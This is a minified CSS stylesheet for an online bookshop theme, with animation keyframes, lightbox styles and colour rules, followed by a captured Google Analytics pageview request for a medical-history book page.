zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}a:focus,a:hover{color:#00b5c2;text-decoration:none}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #00b5c2}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #00b5c2}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #00b5c2}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #00b5c2;transition:all 700ms ease}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#fff;background-color:#222;border:1px solid #00b5c2}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#00b5c2;color:#fff}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#fff;color:#fff;border:1px solid #00b5c2}.header-cart .cart-products-count{background:#003b5c}.mt-search-widget form button[type=submit]{background:#003b5c}.promo-box-inner{background:#003b5c}.product-line-grid-body>.product-line-info>.available{color:#003b5c}.header-bottom-inner{background:#003b5c}#content h5.products-section-title,h5.products-section-title{background:#003b5c}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#00b5c2}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{border-top:20px solid #00b5c2}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{border-top:20px solid #00b5c2}#header .menu li.normal-dropdown .sub-menu{width:450px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{background:#00b5c2}.news-subscribe-btn{background:#003b5c}.block_newsletter{background:#00b5c2}.block_newsletter:before{border-top:27px solid #00b5c2}.block_newsletter:after{border-top:25px solid #00b5c2}.promo-box-inner:before{border-top:27px solid #003b5c}.promo-box-inner:after{border-top:25px solid #003b5c}.product-flags li.product-flag{background:red}.product-grid .products-decs:before{background-color:#003b5c}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#000}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#000}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#003b5c;border:1px solid #003b5c;color:#fff}.product-item .product-btn-icon span.lable{background:#00b5c2;color:#fff}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{border:1px solid #00b5c2;color:#00b5c2}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#003b5c;border-color:#003b5c}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{background:#003b5c;border-color:#003b5c}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#00b5c2}.top-menu .sub-menu a:hover{color:#00b5c2}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#fff;text-decoration:none}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#fff;text-decoration:none;text-decoration:none}}.top-menu a[data-depth="0"]{text-decoration:none}.dropdown-item:focus,.dropdown-item:hover{text-decoration:none}#top-menu{text-decoration:none}.back-to-top{background:#003b5c}#top-menu>li>a:after{background:#fff}.tabs .nav-tabs{border:none;background:#003b5c}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#00b5c2}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#00b5c2}.btn-primary{color:#fff;background-color:#00b5c2}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#003b5c;border-color:transparent}.social-sharing li a:hover{color:#00b5c2}.pro_list_gird span.active,.pro_list_gird span:hover{color:#00b5c2}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#00b5c2;border-color:#00b5c2;color:#fff}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#00b5c2}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{background:#003b5c}.btn-secondary,.btn-tertiary{background-color:#003b5c}.facet-dropdown .select-list:hover{background:#00b5c2}.products-sort-order .select-list:hover{background:#00b5c2}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#003b5c}.btn-unstyle:focus .expand-more{color:#003b5c}#header .dropdown-menu li:hover .dropdown-item{color:#003b5c}.cart_block .product-name a:hover{color:#00b5c2}.content-block a:hover{color:#00b5c2}.cart-grid-body a.label:hover{color:#00b5c2}#blockcart-modal .product-name{color:#00b5c2}#blockcart-modal .modal-header{background:#003b5c}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#00b5c2}body#checkout .checkout-step.-current .step-title{background-color:#003b5c}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #003b5c}.account-list a:hover,.footer-container li a:hover{color:#00b5c2}.footer-container .links li a:hover:before{background-color:#00b5c2}.footer-bottom .copyright_link a:hover{color:#00b5c2}.blog-date{background-color:#00b5c2}.blog-date:before{border-color:transparent transparent #00b5c2 transparent}.blog-date:after{border-color:transparent transparent transparent #00b5c2}.blog_hover .hover-zoom{border:2px solid #00b5c2;color:#00b5c2;background:#fff}.blog_hover .hover-zoom:hover{color:#fff;background:#00b5c2}.lds-ripple div{background:#00b5c2}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#003b5c}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=231986768&t=pageview&_s=1&dl=https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2327-textos-clasicos-de-la-medicina-universal-9786074875904.html&ul=en-us%40posix&dt=Textos%20cl%C3%A1sicos%20de%20la%20medicina%20universal&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=1527505877&gjid=1120588584&cid=310908338.1769151917&tid=UA-182278877-1&_gid=928215724.1769151917&_r=1&_slc=1&did=d6YPbH&z=1859750917
body_size: -450
content:
2,cG-XEVD04XC43